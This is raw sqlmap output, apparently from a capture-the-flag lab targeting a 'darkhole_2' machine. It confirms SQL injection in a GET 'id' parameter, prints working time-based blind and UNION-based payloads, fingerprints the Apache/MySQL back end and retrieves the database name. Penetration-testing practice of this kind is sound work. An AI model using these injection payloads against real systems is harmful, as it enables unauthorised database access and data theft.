 [11:21:05] [INFO] GET parameter 'id' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 73 HTTP(s) requests:
---
Parameter: id (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 3523 FROM (SELECT(SLEEP(5)))JSYX) AND 'dupf'='dupf
    Type: UNION query
    Title: Generic UNION query (NULL) - 6 columns
    Payload: id=-3720' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7170707071,0x53644f4342495a416577454254615846704644536b554578676c7542724556
715853727959647570,0x7178707171),NULL-- -
---
[11:21:07] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 20.04 or 19.10 or 20.10 (eoan or focal)
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[11:21:07] [INFO] fetching current database
current database: 'darkhole_2'
[11:21:07] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 27 times
[11:21:07] [INFO] fetched data logged to text files under 'C:\Users\han\AppData\Local\sqlmap\output\192.168.197.136'